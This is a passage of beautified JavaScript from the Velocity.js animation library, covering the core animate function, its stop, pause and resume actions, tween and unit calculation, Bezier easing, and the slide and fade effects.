                      (o || (g.State.isAndroid && !g.State.isChrome)) &&
                      n &&
                      n.isSVG
                    ) {
                      var r = function (t) {
                          return parseFloat(y.getPropertyValue(e, t));
                        },
                        i = {
                          translate: [r("translateX"), r("translateY")],
                          skewX: [r("skewX")],
                          skewY: [r("skewY")],
                          scale:
                            1 !== r("scale")
                              ? [r("scale"), r("scale")]
                              : [r("scaleX"), r("scaleY")],
                          rotate: [r("rotateZ"), 0, 0],
                        };
                      f.each(S(e).transformCache, function (e) {
                        /^translate/i.test(e)
                          ? (e = "translate")
                          : /^scale/i.test(e)
                          ? (e = "scale")
                          : /^rotate/i.test(e) && (e = "rotate"),
                          i[e] &&
                            ((t += e + "(" + i[e].join(" ") + ") "),
                            delete i[e]);
                      });
                    } else {
                      var s, a;
                      f.each(S(e).transformCache, function (n) {
                        if (
                          ((s = S(e).transformCache[n]),
                          "transformPerspective" === n)
                        )
                          return (a = s), !0;
                        9 === o && "rotateZ" === n && (n = "rotate"),
                          (t += n + s + " ");
                      }),
                        a && (t = "perspective" + a + " " + t);
                    }
                    y.setPropertyValue(e, "transform", t);
                  },
                });
                y.Hooks.register(),
                  y.Normalizations.register(),
                  (g.hook = function (e, t, n) {
                    var i;
                    return (
                      (e = u(e)),
                      f.each(e, function (e, o) {
                        if ((S(o) === r && g.init(o), n === r))
                          i === r && (i = y.getPropertyValue(o, t));
                        else {
                          var s = y.setPropertyValue(o, t, n);
                          "transform" === s[0] && g.CSS.flushTransformCache(o),
                            (i = s);
                        }
                      }),
                      i
                    );
                  });
                var b = function () {
                  var e;
                  function i() {
                    return o ? w.promise || null : s;
                  }
                  var o,
                    s,
                    a,
                    l,
                    p,
                    m,
                    v =
                      arguments[0] &&
                      (arguments[0].p ||
                        (f.isPlainObject(arguments[0].properties) &&
                          !arguments[0].properties.names) ||
                        d.isString(arguments[0].properties));
                  d.isWrapped(this)
                    ? ((o = !1), (a = 0), (l = this), (s = this))
                    : ((o = !0),
                      (a = 1),
                      (l = v
                        ? arguments[0].elements || arguments[0].e
                        : arguments[0]));
                  var w = { promise: null, resolver: null, rejecter: null };
                  if (
                    (o &&
                      g.Promise &&
                      (w.promise = new g.Promise(function (e, t) {
                        (w.resolver = e), (w.rejecter = t);
                      })),
                    v
                      ? ((p = arguments[0].properties || arguments[0].p),
                        (m = arguments[0].options || arguments[0].o))
                      : ((p = arguments[a]), (m = arguments[a + 1])),
                    (l = u(l)))
                  ) {
                    var x,
                      T = l.length,
                      E = 0;
                    if (
                      !/^(stop|finish|finishAll|pause|resume)$/i.test(p) &&
                      !f.isPlainObject(m)
                    ) {
                      var I = a + 1;
                      m = {};
                      for (var P = I; P < arguments.length; P++)
                        d.isArray(arguments[P]) ||
                        (!/^(fast|normal|slow)$/i.test(arguments[P]) &&
                          !/^\d/.test(arguments[P]))
                          ? d.isString(arguments[P]) || d.isArray(arguments[P])
                            ? (m.easing = arguments[P])
                            : d.isFunction(arguments[P]) &&
                              (m.complete = arguments[P])
                          : (m.duration = arguments[P]);
                    }
                    switch (p) {
                      case "scroll":
                        x = "scroll";
                        break;
                      case "reverse":
                        x = "reverse";
                        break;
                      case "pause":
                        var N = new Date().getTime();
                        return (
                          f.each(l, function (e, t) {
                            _(t, N);
                          }),
                          f.each(g.State.calls, function (e, t) {
                            var n = !1;
                            t &&
                              f.each(t[1], function (e, i) {
                                var o = m === r ? "" : m;
                                return (
                                  (!0 !== o &&
                                    t[2].queue !== o &&
                                    (m !== r || !1 !== t[2].queue)) ||
                                  (f.each(l, function (e, r) {
                                    if (r === i)
                                      return (
                                        (t[5] = { resume: !1 }), (n = !0), !1
                                      );
                                  }),
                                  !n && void 0)
                                );
                              });
                          }),
                          i()
                        );
                      case "resume":
                        return (
                          f.each(l, function (e, t) {
                            C(t);
                          }),
                          f.each(g.State.calls, function (e, t) {
                            var n = !1;
                            t &&
                              f.each(t[1], function (e, i) {
                                var o = m === r ? "" : m;
                                return (
                                  (!0 !== o &&
                                    t[2].queue !== o &&
                                    (m !== r || !1 !== t[2].queue)) ||
                                  !t[5] ||
                                  (f.each(l, function (e, r) {
                                    if (r === i)
                                      return (t[5].resume = !0), (n = !0), !1;
                                  }),
                                  !n && void 0)
                                );
                              });
                          }),
                          i()
                        );
                      case "finish":
                      case "finishAll":
                      case "stop":
                        f.each(l, function (e, t) {
                          S(t) &&
                            S(t).delayTimer &&
                            (clearTimeout(S(t).delayTimer.setTimeout),
                            S(t).delayTimer.next && S(t).delayTimer.next(),
                            delete S(t).delayTimer),
                            "finishAll" !== p ||
                              (!0 !== m && !d.isString(m)) ||
                              (f.each(
                                f.queue(t, d.isString(m) ? m : ""),
                                function (e, t) {
                                  d.isFunction(t) && t();
                                }
                              ),
                              f.queue(t, d.isString(m) ? m : "", []));
                        });
                        var D = [];
                        return (
                          f.each(g.State.calls, function (e, t) {
                            t &&
                              f.each(t[1], function (n, i) {
                                var o = m === r ? "" : m;
                                if (
                                  !0 !== o &&
                                  t[2].queue !== o &&
                                  (m !== r || !1 !== t[2].queue)
                                )
                                  return !0;
                                f.each(l, function (n, r) {
                                  if (r === i)
                                    if (
                                      ((!0 === m || d.isString(m)) &&
                                        (f.each(
                                          f.queue(r, d.isString(m) ? m : ""),
                                          function (e, t) {
                                            d.isFunction(t) && t(null, !0);
                                          }
                                        ),
                                        f.queue(r, d.isString(m) ? m : "", [])),
                                      "stop" === p)
                                    ) {
                                      var s = S(r);
                                      s &&
                                        s.tweensContainer &&
                                        !1 !== o &&
                                        f.each(
                                          s.tweensContainer,
                                          function (e, t) {
                                            t.endValue = t.currentValue;
                                          }
                                        ),
                                        D.push(e);
                                    } else
                                      ("finish" !== p && "finishAll" !== p) ||
                                        (t[2].duration = 1);
                                });
                              });
                          }),
                          "stop" === p &&
                            (f.each(D, function (e, t) {
                              O(t, !0);
                            }),
                            w.promise && w.resolver(l)),
                          i()
                        );
                      default:
                        if (!f.isPlainObject(p) || d.isEmptyObject(p)) {
                          if (d.isString(p) && g.Redirects[p]) {
                            var j = (e = f.extend({}, m)).duration,
                              B = e.delay || 0;
                            return (
                              !0 === e.backwards &&
                                (l = f.extend(!0, [], l).reverse()),
                              f.each(l, function (t, n) {
                                parseFloat(e.stagger)
                                  ? (e.delay = B + parseFloat(e.stagger) * t)
                                  : d.isFunction(e.stagger) &&
                                    (e.delay = B + e.stagger.call(n, t, T)),
                                  e.drag &&
                                    ((e.duration =
                                      parseFloat(j) ||
                                      (/^(callout|transition)/.test(p)
                                        ? 1e3
                                        : h)),
                                    (e.duration = Math.max(
                                      e.duration *
                                        (e.backwards ? 1 - t / T : (t + 1) / T),
                                      0.75 * e.duration,
                                      200
                                    ))),
                                  g.Redirects[p].call(
                                    n,
                                    n,
                                    e || {},
                                    t,
                                    T,
                                    l,
                                    w.promise ? w : r
                                  );
                              }),
                              i()
                            );
                          }
                          var F =
                            "Velocity: First argument (" +
                            p +
                            ") was not a property map, a known action, or a registered redirect. Aborting.";
                          return (
                            w.promise
                              ? w.rejecter(new Error(F))
                              : t.console && console.log(F),
                            i()
                          );
                        }
                        x = "start";
                    }
                    var L = {
                        lastParent: null,
                        lastPosition: null,
                        lastFontSize: null,
                        lastPercentToPxWidth: null,
                        lastPercentToPxHeight: null,
                        lastEmToPx: null,
                        remToPx: null,
                        vwToPx: null,
                        vhToPx: null,
                      },
                      V = [];
                    f.each(l, function (e, t) {
                      d.isNode(t) && R(t, e);
                    }),
                      ((e = f.extend({}, g.defaults, m)).loop = parseInt(
                        e.loop,
                        10
                      ));
                    var M = 2 * e.loop - 1;
                    if (e.loop)
                      for (var H = 0; H < M; H++) {
                        var W = { delay: e.delay, progress: e.progress };
                        H === M - 1 &&
                          ((W.display = e.display),
                          (W.visibility = e.visibility),
                          (W.complete = e.complete)),
                          b(l, "reverse", W);
                      }
                    return i();
                  }
                  function R(e, i) {
                    var o,
                      s,
                      a = f.extend({}, g.defaults, m),
                      u = {};
                    switch (
                      (S(e) === r && g.init(e),
                      parseFloat(a.delay) &&
                        !1 !== a.queue &&
                        f.queue(e, a.queue, function (t) {
                          g.velocityQueueEntryFlag = !0;
                          var n = g.State.delayedElements.count++;
                          g.State.delayedElements[n] = e;
                          var r,
                            i =
                              ((r = n),
                              function () {
                                (g.State.delayedElements[r] = !1), t();
                              });
                          (S(e).delayBegin = new Date().getTime()),
                            (S(e).delay = parseFloat(a.delay)),
                            (S(e).delayTimer = {
                              setTimeout: setTimeout(t, parseFloat(a.delay)),
                              next: i,
                            });
                        }),
                      a.duration.toString().toLowerCase())
                    ) {
                      case "fast":
                        a.duration = 200;
                        break;
                      case "normal":
                        a.duration = h;
                        break;
                      case "slow":
                        a.duration = 600;
                        break;
                      default:
                        a.duration = parseFloat(a.duration) || 1;
                    }
                    function v(s) {
                      var h, v, b, _, C, O, I;
                      if (a.begin && 0 === E)
                        try {
                          a.begin.call(l, l);
                        } catch (e) {
                          setTimeout(function () {
                            throw e;
                          }, 1);
                        }
                      if ("scroll" === x) {
                        var P,
                          N,
                          D,
                          j = /^x$/i.test(a.axis) ? "Left" : "Top",
                          B = parseFloat(a.offset) || 0;
                        a.container
                          ? d.isWrapped(a.container) || d.isNode(a.container)
                            ? ((a.container = a.container[0] || a.container),
                              (D =
                                (P = a.container["scroll" + j]) +
                                f(e).position()[j.toLowerCase()] +
                                B))
                            : (a.container = null)
                          : ((P =
                              g.State.scrollAnchor[
                                g.State["scrollProperty" + j]
                              ]),
                            (N =
                              g.State.scrollAnchor[
                                g.State[
                                  "scrollProperty" +
                                    ("Left" === j ? "Top" : "Left")
                                ]
                              ]),
                            (D = f(e).offset()[j.toLowerCase()] + B)),
                          (u = {
                            scroll: {
                              rootPropertyValue: !1,
                              startValue: P,
                              currentValue: P,
                              endValue: D,
                              unitType: "",
                              easing: a.easing,
                              scrollData: {
                                container: a.container,
                                direction: j,
                                alternateValue: N,
                              },
                            },
                            element: e,
                          }),
                          g.debug &&
                            console.log(
                              "tweensContainer (scroll): ",
                              u.scroll,
                              e
                            );
                      } else if ("reverse" === x) {
                        if (!(h = S(e))) return;
                        if (!h.tweensContainer)
                          return void f.dequeue(e, a.queue);
                        for (var F in ("none" === h.opts.display &&
                          (h.opts.display = "auto"),
                        "hidden" === h.opts.visibility &&
                          (h.opts.visibility = "visible"),
                        (h.opts.loop = !1),
                        (h.opts.begin = null),
                        (h.opts.complete = null),
                        m.easing || delete a.easing,
                        m.duration || delete a.duration,
                        (a = f.extend({}, h.opts, a)),
                        (v = f.extend(!0, {}, h ? h.tweensContainer : null))))
                          if (v.hasOwnProperty(F) && "element" !== F) {
                            var M = v[F].startValue;
                            (v[F].startValue = v[F].currentValue =
                              v[F].endValue),
                              (v[F].endValue = M),
                              d.isEmptyObject(m) || (v[F].easing = a.easing),
                              g.debug &&
                                console.log(
                                  "reverse tweensContainer (" +
                                    F +
                                    "): " +
                                    JSON.stringify(v[F]),
                                  e
                                );
                          }
                        u = v;
                      } else if ("start" === x) {
                        (h = S(e)) &&
                          h.tweensContainer &&
                          !0 === h.isAnimating &&
                          (v = h.tweensContainer);
                        var H = function (i, s) {
                          var l,
                            c = y.Hooks.getRoot(i),
                            p = !1,
                            m = s[0],
                            b = s[1],
                            w = s[2];
                          if (
                            (h && h.isSVG) ||
                            "tween" === c ||
                            !1 !== y.Names.prefixCheck(c)[1] ||
                            y.Normalizations.registered[c] !== r
                          ) {
                            ((a.display !== r &&
                              null !== a.display &&
                              "none" !== a.display) ||
                              (a.visibility !== r &&
                                "hidden" !== a.visibility)) &&
                              /opacity|filter/.test(i) &&
                              !w &&
                              0 !== m &&
                              (w = 0),
                              a._cacheValues && v && v[i]
                                ? (w === r &&
                                    (w = v[i].endValue + v[i].unitType),
                                  (p = h.rootPropertyValueCache[c]))
                                : y.Hooks.registered[i]
                                ? w === r
                                  ? ((p = y.getPropertyValue(e, c)),
                                    (w = y.getPropertyValue(e, i, p)))
                                  : (p = y.Hooks.templates[c][1])
                                : w === r && (w = y.getPropertyValue(e, i));
                            var x,
                              S,
                              _,
                              C = !1,
                              T = function (e, t) {
                                var n, r;
                                return (
                                  (r = (t || "0")
                                    .toString()
                                    .toLowerCase()
                                    .replace(/[%A-z]+$/, function (e) {
                                      return (n = e), "";
                                    })),
                                  n || (n = y.Values.getUnitType(e)),
                                  [r, n]
                                );
                              };
                            if (w !== m && d.isString(w) && d.isString(m)) {
                              l = "";
                              var E = 0,
                                k = 0,
                                A = [],
                                O = [],
                                I = 0,
                                P = 0,
                                N = 0;
                              for (
                                w = y.Hooks.fixColors(w),
                                  m = y.Hooks.fixColors(m);
                                E < w.length && k < m.length;

                              ) {
                                var D = w[E],
                                  j = m[k];
                                if (/[\d\.-]/.test(D) && /[\d\.-]/.test(j)) {
                                  for (
                                    var B = D, F = j, V = ".", M = ".";
                                    ++E < w.length;

                                  ) {
                                    if ((D = w[E]) === V) V = "..";
                                    else if (!/\d/.test(D)) break;
                                    B += D;
                                  }
                                  for (; ++k < m.length; ) {
                                    if ((j = m[k]) === M) M = "..";
                                    else if (!/\d/.test(j)) break;
                                    F += j;
                                  }
                                  var H = y.Hooks.getUnit(w, E),
                                    W = y.Hooks.getUnit(m, k);
                                  if (
                                    ((E += H.length), (k += W.length), H === W)
                                  )
                                    B === F
                                      ? (l += B + H)
                                      : ((l +=
                                          "{" +
                                          A.length +
                                          (P ? "!" : "") +
                                          "}" +
                                          H),
                                        A.push(parseFloat(B)),
                                        O.push(parseFloat(F)));
                                  else {
                                    var R = parseFloat(B),
                                      q = parseFloat(F);
                                    (l +=
                                      (I < 5 ? "calc" : "") +
                                      "(" +
                                      (R
                                        ? "{" + A.length + (P ? "!" : "") + "}"
                                        : "0") +
                                      H +
                                      " + " +
                                      (q
                                        ? "{" +
                                          (A.length + (R ? 1 : 0)) +
                                          (P ? "!" : "") +
                                          "}"
                                        : "0") +
                                      W +
                                      ")"),
                                      R && (A.push(R), O.push(0)),
                                      q && (A.push(0), O.push(q));
                                  }
                                } else {
                                  if (D !== j) {
                                    I = 0;
                                    break;
                                  }
                                  (l += D),
                                    E++,
                                    k++,
                                    (0 === I && "c" === D) ||
                                    (1 === I && "a" === D) ||
                                    (2 === I && "l" === D) ||
                                    (3 === I && "c" === D) ||
                                    (I >= 4 && "(" === D)
                                      ? I++
                                      : ((I && I < 5) ||
                                          (I >= 4 && ")" === D && --I < 5)) &&
                                        (I = 0),
                                    (0 === P && "r" === D) ||
                                    (1 === P && "g" === D) ||
                                    (2 === P && "b" === D) ||
                                    (3 === P && "a" === D) ||
                                    (P >= 3 && "(" === D)
                                      ? (3 === P && "a" === D && (N = 1), P++)
                                      : N && "," === D
                                      ? ++N > 3 && (P = N = 0)
                                      : ((N && P < (N ? 5 : 4)) ||
                                          (P >= (N ? 4 : 3) &&
                                            ")" === D &&
                                            --P < (N ? 5 : 4))) &&
                                        (P = N = 0);
                                }
                              }
                              (E === w.length && k === m.length) ||
                                (g.debug &&
                                  console.error(
                                    'Trying to pattern match mis-matched strings ["' +
                                      m +
                                      '", "' +
                                      w +
                                      '"]'
                                  ),
                                (l = r)),
                                l &&
                                  (A.length
                                    ? (g.debug &&
                                        console.log(
                                          'Pattern found "' + l + '" -> ',
                                          A,
                                          O,
                                          "[" + w + "," + m + "]"
                                        ),
                                      (w = A),
                                      (m = O),
                                      (S = _ = ""))
                                    : (l = r));
                            }
                            l ||
                              ((w = (x = T(i, w))[0]),
                              (_ = x[1]),
                              (m = (x = T(i, m))[0].replace(
                                /^([+-\/*])=/,
                                function (e, t) {
                                  return (C = t), "";
                                }
                              )),
                              (S = x[1]),
                              (w = parseFloat(w) || 0),
                              (m = parseFloat(m) || 0),
                              "%" === S &&
                                (/^(fontSize|lineHeight)$/.test(i)
                                  ? ((m /= 100), (S = "em"))
                                  : /^scale/.test(i)
                                  ? ((m /= 100), (S = ""))
                                  : /(Red|Green|Blue)$/i.test(i) &&
                                    ((m = (m / 100) * 255), (S = ""))));
                            if (/[\/*]/.test(C)) S = _;
                            else if (_ !== S && 0 !== w)
                              if (0 === m) S = _;
                              else {
                                o =
                                  o ||
                                  (function () {
                                    var r = {
                                        myParent: e.parentNode || n.body,
                                        position: y.getPropertyValue(
                                          e,
                                          "position"
                                        ),
                                        fontSize: y.getPropertyValue(
                                          e,
                                          "fontSize"
                                        ),
                                      },
                                      i =
                                        r.position === L.lastPosition &&
                                        r.myParent === L.lastParent,
                                      o = r.fontSize === L.lastFontSize;
                                    (L.lastParent = r.myParent),
                                      (L.lastPosition = r.position),
                                      (L.lastFontSize = r.fontSize);
                                    var s = 100,
                                      a = {};
                                    if (o && i)
                                      (a.emToPx = L.lastEmToPx),
                                        (a.percentToPxWidth =
                                          L.lastPercentToPxWidth),
                                        (a.percentToPxHeight =
                                          L.lastPercentToPxHeight);
                                    else {
                                      var l =
                                        h && h.isSVG
                                          ? n.createElementNS(
                                              "http://www.w3.org/2000/svg",
                                              "rect"
                                            )
                                          : n.createElement("div");
                                      g.init(l),
                                        r.myParent.appendChild(l),
                                        f.each(
                                          [
                                            "overflow",
                                            "overflowX",
                                            "overflowY",
                                          ],
                                          function (e, t) {
                                            g.CSS.setPropertyValue(
                                              l,
                                              t,
                                              "hidden"
                                            );
                                          }
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "position",
                                          r.position
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "fontSize",
                                          r.fontSize
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "boxSizing",
                                          "content-box"
                                        ),
                                        f.each(
                                          [
                                            "minWidth",
                                            "maxWidth",
                                            "width",
                                            "minHeight",
                                            "maxHeight",
                                            "height",
                                          ],
                                          function (e, t) {
                                            g.CSS.setPropertyValue(
                                              l,
                                              t,
                                              "100%"
                                            );
                                          }
                                        ),
                                        g.CSS.setPropertyValue(
                                          l,
                                          "paddingLeft",
                                          "100em"
                                        ),
                                        (a.percentToPxWidth =
                                          L.lastPercentToPxWidth =
                                            (parseFloat(
                                              y.getPropertyValue(
                                                l,
                                                "width",
                                                null,
                                                !0
                                              )
                                            ) || 1) / s),
                                        (a.percentToPxHeight =
                                          L.lastPercentToPxHeight =
                                            (parseFloat(
                                              y.getPropertyValue(
                                                l,
                                                "height",
                                                null,
                                                !0
                                              )
                                            ) || 1) / s),
                                        (a.emToPx = L.lastEmToPx =
                                          (parseFloat(
                                            y.getPropertyValue(l, "paddingLeft")
                                          ) || 1) / s),
                                        r.myParent.removeChild(l);
                                    }
                                    return (
                                      null === L.remToPx &&
                                        (L.remToPx =
                                          parseFloat(
                                            y.getPropertyValue(
                                              n.body,
                                              "fontSize"
                                            )
                                          ) || 16),
                                      null === L.vwToPx &&
                                        ((L.vwToPx =
                                          parseFloat(t.innerWidth) / 100),
                                        (L.vhToPx =
                                          parseFloat(t.innerHeight) / 100)),
                                      (a.remToPx = L.remToPx),
                                      (a.vwToPx = L.vwToPx),
                                      (a.vhToPx = L.vhToPx),
                                      g.debug >= 1 &&
                                        console.log(
                                          "Unit ratios: " + JSON.stringify(a),
                                          e
                                        ),
                                      a
                                    );
                                  })();
                                var $ =
                                  /margin|padding|left|right|width|text|word|letter/i.test(
                                    i
                                  ) ||
                                  /X$/.test(i) ||
                                  "x" === i
                                    ? "x"
                                    : "y";
                                switch (_) {
                                  case "%":
                                    w *=
                                      "x" === $
                                        ? o.percentToPxWidth
                                        : o.percentToPxHeight;
                                    break;
                                  case "px":
                                    break;
                                  default:
                                    w *= o[_ + "ToPx"];
                                }
                                switch (S) {
                                  case "%":
                                    w *=
                                      1 /
                                      ("x" === $
                                        ? o.percentToPxWidth
                                        : o.percentToPxHeight);
                                    break;
                                  case "px":
                                    break;
                                  default:
                                    w *= 1 / o[S + "ToPx"];
                                }
                              }
                            switch (C) {
                              case "+":
                                m = w + m;
                                break;
                              case "-":
                                m = w - m;
                                break;
                              case "*":
                                m *= w;
                                break;
                              case "/":
                                m = w / m;
                            }
                            (u[i] = {
                              rootPropertyValue: p,
                              startValue: w,
                              currentValue: w,
                              endValue: m,
                              unitType: S,
                              easing: b,
                            }),
                              l && (u[i].pattern = l),
                              g.debug &&
                                console.log(
                                  "tweensContainer (" +
                                    i +
                                    "): " +
                                    JSON.stringify(u[i]),
                                  e
                                );
                          } else
                            g.debug &&
                              console.log(
                                "Skipping [" +
                                  c +
                                  "] due to a lack of browser support."
                              );
                        };
                        for (var W in p)
                          if (p.hasOwnProperty(W)) {
                            var R = y.Names.camelCase(W),
                              q =
                                ((b = p[W]),
                                (_ = void 0),
                                (C = void 0),
                                (O = void 0),
                                (I = void 0),
                                d.isFunction(b) && (b = b.call(e, i, T)),
                                d.isArray(b)
                                  ? ((C = b[0]),
                                    (!d.isArray(b[1]) && /^[\d-]/.test(b[1])) ||
                                    d.isFunction(b[1]) ||
                                    y.RegEx.isHex.test(b[1])
                                      ? (I = b[1])
                                      : (d.isString(b[1]) &&
                                          !y.RegEx.isHex.test(b[1]) &&
                                          g.Easings[b[1]]) ||
                                        d.isArray(b[1])
                                      ? ((O = _ ? b[1] : k(b[1], a.duration)),
                                        (I = b[2]))
                                      : (I = b[1] || b[2]))
                                  : (C = b),
                                _ || (O = O || a.easing),
                                d.isFunction(C) && (C = C.call(e, i, T)),
                                d.isFunction(I) && (I = I.call(e, i, T)),
                                [C || 0, O, I]);
                            if (c(y.Lists.colors)) {
                              var $ = q[0],
                                z = q[1],
                                U = q[2];
                              if (y.RegEx.isHex.test($)) {
                                for (
                                  var Q = ["Red", "Green", "Blue"],
                                    Y = y.Values.hexToRgb($),
                                    K = U ? y.Values.hexToRgb(U) : r,
                                    X = 0;
                                  X < Q.length;
                                  X++
                                ) {
                                  var G = [Y[X]];
                                  z && G.push(z),
                                    K !== r && G.push(K[X]),
                                    H(R + Q[X], G);
                                }
                                continue;
                              }
                            }
                            H(R, q);
                          }
                        u.element = e;
                      }
                      u.element &&
                        (y.Values.addClass(e, "velocity-animating"),
                        V.push(u),
                        (h = S(e)) &&
                          ("" === a.queue &&
                            ((h.tweensContainer = u), (h.opts = a)),
                          (h.isAnimating = !0)),
                        E === T - 1
                          ? (g.State.calls.push([
                              V,
                              l,
                              a,
                              null,
                              w.resolver,
                              null,
                              0,
                            ]),
                            !1 === g.State.isTicking &&
                              ((g.State.isTicking = !0), A()))
                          : E++);
                    }
                    if (
                      (!1 !== g.mock &&
                        (!0 === g.mock
                          ? (a.duration = a.delay = 1)
                          : ((a.duration *= parseFloat(g.mock) || 1),
                            (a.delay *= parseFloat(g.mock) || 1))),
                      (a.easing = k(a.easing, a.duration)),
                      a.begin && !d.isFunction(a.begin) && (a.begin = null),
                      a.progress &&
                        !d.isFunction(a.progress) &&
                        (a.progress = null),
                      a.complete &&
                        !d.isFunction(a.complete) &&
                        (a.complete = null),
                      a.display !== r &&
                        null !== a.display &&
                        ((a.display = a.display.toString().toLowerCase()),
                        "auto" === a.display &&
                          (a.display = g.CSS.Values.getDisplayType(e))),
                      a.visibility !== r &&
                        null !== a.visibility &&
                        (a.visibility = a.visibility.toString().toLowerCase()),
                      (a.mobileHA =
                        a.mobileHA &&
                        g.State.isMobile &&
                        !g.State.isGingerbread),
                      !1 === a.queue)
                    )
                      if (a.delay) {
                        var b = g.State.delayedElements.count++;
                        g.State.delayedElements[b] = e;
                        var _ =
                          ((s = b),
                          function () {
                            (g.State.delayedElements[s] = !1), v();
                          });
                        (S(e).delayBegin = new Date().getTime()),
                          (S(e).delay = parseFloat(a.delay)),
                          (S(e).delayTimer = {
                            setTimeout: setTimeout(v, parseFloat(a.delay)),
                            next: _,
                          });
                      } else v();
                    else
                      f.queue(e, a.queue, function (e, t) {
                        if (!0 === t) return w.promise && w.resolver(l), !0;
                        (g.velocityQueueEntryFlag = !0), v();
                      });
                    ("" !== a.queue && "fx" !== a.queue) ||
                      "inprogress" === f.queue(e)[0] ||
                      f.dequeue(e);
                  }
                  w.promise &&
                    (p && m && !1 === m.promiseRejectEmpty
                      ? w.resolver()
                      : w.rejecter());
                };
                (g = f.extend(b, g)).animate = b;
                var w = t.requestAnimationFrame || s;
                if (!g.State.isMobile && n.hidden !== r) {
                  var x = function () {
                    n.hidden
                      ? ((w = function (e) {
                          return setTimeout(function () {
                            e(!0);
                          }, 16);
                        }),
                        A())
                      : (w = t.requestAnimationFrame || s);
                  };
                  x(), n.addEventListener("visibilitychange", x);
                }
                return (
                  (e.Velocity = g),
                  e !== t &&
                    ((e.fn.velocity = b),
                    (e.fn.velocity.defaults = g.defaults)),
                  f.each(["Down", "Up"], function (e, t) {
                    g.Redirects["slide" + t] = function (e, n, i, o, s, a) {
                      var l = f.extend({}, n),
                        c = l.begin,
                        u = l.complete,
                        d = {},
                        p = {
                          height: "",
                          marginTop: "",
                          marginBottom: "",
                          paddingTop: "",
                          paddingBottom: "",
                        };
                      l.display === r &&
                        (l.display =
                          "Down" === t
                            ? "inline" === g.CSS.Values.getDisplayType(e)
                              ? "inline-block"
                              : "block"
                            : "none"),
                        (l.begin = function () {
                          for (var n in (0 === i && c && c.call(s, s), p))
                            if (p.hasOwnProperty(n)) {
                              d[n] = e.style[n];
                              var r = y.getPropertyValue(e, n);
                              p[n] = "Down" === t ? [r, 0] : [0, r];
                            }
                          (d.overflow = e.style.overflow),
                            (e.style.overflow = "hidden");
                        }),
                        (l.complete = function () {
                          for (var t in d)
                            d.hasOwnProperty(t) && (e.style[t] = d[t]);
                          i === o - 1 &&
                            (u && u.call(s, s), a && a.resolver(s));
                        }),
                        g(e, p, l);
                    };
                  }),
                  f.each(["In", "Out"], function (e, t) {
                    g.Redirects["fade" + t] = function (e, n, i, o, s, a) {
                      var l = f.extend({}, n),
                        c = l.complete,
                        u = { opacity: "In" === t ? 1 : 0 };
                      0 !== i && (l.begin = null),
                        (l.complete =
                          i !== o - 1
                            ? null
                            : function () {
                                c && c.call(s, s), a && a.resolver(s);
                              }),
                        l.display === r &&
                          (l.display = "In" === t ? "auto" : "none"),
                        g(this, u, l);
                    };
                  }),
                  g
                );
              }
              function S(e) {
                var t = f.data(e, "velocity");
                return null === t ? r : t;
              }
              function _(e, t) {
                var n = S(e);
                n &&
                  n.delayTimer &&
                  !n.delayPaused &&
                  ((n.delayRemaining = n.delay - t + n.delayBegin),
                  (n.delayPaused = !0),
                  clearTimeout(n.delayTimer.setTimeout));
              }
              function C(e, t) {
                var n = S(e);
                n &&
                  n.delayTimer &&
                  n.delayPaused &&
                  ((n.delayPaused = !1),
                  (n.delayTimer.setTimeout = setTimeout(
                    n.delayTimer.next,
                    n.delayRemaining
                  )));
              }
              function T(e) {
                return function (t) {
                  return Math.round(t * e) * (1 / e);
                };
              }
              function E(e, n, r, i) {
                var o = 4,
                  s = 0.001,
                  a = 1e-7,
                  l = 10,
                  c = 11,
                  u = 1 / (c - 1),
                  f = "Float32Array" in t;
                if (4 !== arguments.length) return !1;
                for (var d = 0; d < 4; ++d)
                  if (
                    "number" != typeof arguments[d] ||
                    isNaN(arguments[d]) ||
                    !isFinite(arguments[d])
                  )
                    return !1;
                (e = Math.min(e, 1)),
                  (r = Math.min(r, 1)),
                  (e = Math.max(e, 0)),
                  (r = Math.max(r, 0));
                var p = f ? new Float32Array(c) : new Array(c);
                function h(e, t) {
                  return 1 - 3 * t + 3 * e;
                }
                function m(e, t) {
                  return 3 * t - 6 * e;
                }
                function g(e) {
                  return 3 * e;
                }
                function v(e, t, n) {
                  return ((h(t, n) * e + m(t, n)) * e + g(t)) * e;
                }
                function y(e, t, n) {
                  return 3 * h(t, n) * e * e + 2 * m(t, n) * e + g(t);
                }
                function b(t, n) {
                  for (var i = 0; i < o; ++i) {
                    var s = y(n, e, r);
                    if (0 === s) return n;
                    n -= (v(n, e, r) - t) / s;
                  }
                  return n;
                }
                function w() {
                  for (var t = 0; t < c; ++t) p[t] = v(t * u, e, r);
                }
                function x(t, n, i) {
                  var o,
                    s,
                    c = 0;
                  do {
                    (o = v((s = n + (i - n) / 2), e, r) - t) > 0
                      ? (i = s)
                      : (n = s);
                  } while (Math.abs(o) > a && ++c < l);
                  return s;
                }
                function S(t) {
                  for (var n = 0, i = 1, o = c - 1; i !== o && p[i] <= t; ++i)
                    n += u;
                  --i;
                  var a = n + ((t - p[i]) / (p[i + 1] - p[i])) * u,
                    l = y(a, e, r);
                  return l >= s ? b(t, a) : 0 === l ? a : x(t, n, n + u);
                }
                var _ = !1;
                function C() {
                  (_ = !0), (e === n && r === i) || w();
                }
                var T = function (t) {
                  return (
                    _ || C(),
                    e === n && r === i
                      ? t
                      : 0 === t
                      ? 0
                      : 1 === t
                      ? 1
                      : v(S(t), n, i)
                  );
                };
                T.getControlPoints = function () {
                  return [
                    { x: e, y: n },
                    { x: r, y: i },
                  ];
                };
                var E = "generateBezier(" + [e, n, r, i] + ")";
                return (
                  (T.toString = function () {
                    return E;
                  }),
                  T
                );
              }
              function k(e, t) {
                var n = e;
                return (
                  d.isString(e)
                    ? g.Easings[e] || (n = !1)
                    : (n =
                        d.isArray(e) && 1 === e.length
                          ? T.apply(null, e)
                          : d.isArray(e) && 2 === e.length
                          ? v.apply(null, e.concat([t]))
                          : !(!d.isArray(e) || 4 !== e.length) &&
                            E.apply(null, e)),
                  !1 === n &&
                    (n = g.Easings[g.defaults.easing] ? g.defaults.easing : m),
                  n
                );
              }
              function A(e) {
                if (e) {
                  var t = g.timestamp && !0 !== e ? e : a.now(),
                    n = g.State.calls.length;
                  n > 1e4 &&
                    ((g.State.calls = (function (e) {
                      for (
                        var t = -1, n = e ? e.length : 0, r = [];
                        ++t < n;

                      ) {
                        var i = e[t];
                        i && r.push(i);
                      }
                      return r;
                    })(g.State.calls)),
                    (n = g.State.calls.length));
                  for (var i = 0; i < n; i++)
                    if (g.State.calls[i]) {
